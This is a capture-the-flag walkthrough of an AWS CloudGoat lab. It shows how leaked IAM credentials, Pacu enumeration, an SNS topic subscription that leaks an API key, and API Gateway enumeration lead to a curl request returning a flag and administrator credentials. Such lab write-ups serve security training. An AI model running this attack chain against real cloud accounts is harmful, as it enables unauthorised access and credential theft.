AWS SNS Privilege Escalation Walkthrough Initial Access We begin with the following AWS credentials:
1 2 3 sns_user_access_key_id = [REDACTED] sns_user_secret_access_key = [REDACTED]
1 2 3 4 5 6 aws sts get-caller-identity --profile init { "UserId" : "AIDAQ6VKGD5Y4HR5QXYBV" , "Account" : "065855168369" , "Arn" : "arn:aws:iam::065855168369:user/cg-sns-user-cgidi78fhfoxxa" }
SNS Enumeration Based on the IAM username, we can infer that this account likely has access to SNS services. Let’s use Pacu to enumerate SNS resources:
1 2 3 Pacu (init:imported-init) > run sns_enum Module not found. Is it spelled correctly? Try using the module search function. Pacu (init:imported-init) > run sns__enum
We discovered one SNS topic. Let’s retrieve the specific details for this topic:
1 2 3 4 5 6 7 8 9 10 11 { "sns" : { "us-east-1" : { "arn:aws:sns:us-east-1:065855168369:public-topic-cgidi78fhfoxxa" : { "Owner" : "065855168369" , "SubscriptionsConfirmed" : "0" , "SubscriptionsPending" : "0" } } } }
Exploiting SNS Topic Access If our IAM user has the sns:GetTopicAttributes permission for the target SNS topic, we can subscribe to it to gain more information. Let’s run:
1 run sns__subscribe --topics arn:aws:sns:us-east-1:065855168369:public-topic-cgidi78fhfoxxa --email yourMAIL@gmail.com
This will trigger a subscription confirmation email.
API Gateway Enumeration First, let’s identify the API Gateway that will accept our newly acquired API key:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 { "items" : [ { "id" : "8iisigub4b" , "name" : "cg-api-cgidi78fhfoxxa" , "description" : "API for demonstrating leaked API key scenario" , "createdDate" : "2025-05-14T12:38:25+03:00" , "apiKeySource" : "HEADER" , "endpointConfiguration" : { "types" : [ "EDGE" ] , "ipAddressType" : "ipv4" } , "tags" : { "Scenario" : "iam_privesc_by_key_rotation" , "Stack" : "CloudGoat" } , "disableExecuteApiEndpoint" : false , "rootResourceId" : "9ehi5vsa3m" } ] }
Finding the Stage Name We need to identify the deployed stages:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 { "item" : [ { "deploymentId" : "62jn11" , "stageName" : "prod-cgidi78fhfoxxa" , "cacheClusterEnabled" : false , "cacheClusterStatus" : "NOT_AVAILABLE" , "methodSettings" : { } , "variables" : { } , "tracingEnabled" : false , "createdDate" : "2025-05-14T12:38:27+03:00" , "lastUpdatedDate" : "2025-05-14T12:38:27+03:00" } ] }
Identifying Available Resource Paths Let’s enumerate the available API endpoints:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 { "items" : [ { "id" : "9ehi5vsa3m" , "path" : "/" } , { "id" : "jl35fp" , "parentId" : "9ehi5vsa3m" , "pathPart" : "user-data" , "path" : "/user-data" , "resourceMethods" : { "GET" : { } } } ] }
Accessing Sensitive Data Now we can construct our request using the API key to access the /user-data endpoint:
1 curl -X GET -H "x-api-key: [REDACTED]" https://8iisigub4b.execute-api.us-east-1.amazonaws.com/prod-cgidi78fhfoxxa/user-data
Success! We retrieved the flag and administrative credentials:
1 2 3 4 5 6 7 8 9 10 { "final_flag" : "FLAG{SNS_S3cr3ts_ar3_FUN}" , "message" : "Access granted" , "user_data" : { "email" : "[REDACTED]" , "password" : "[REDACTED]" , "user_id" : "1337" , "username" : "SuperAdmin" } }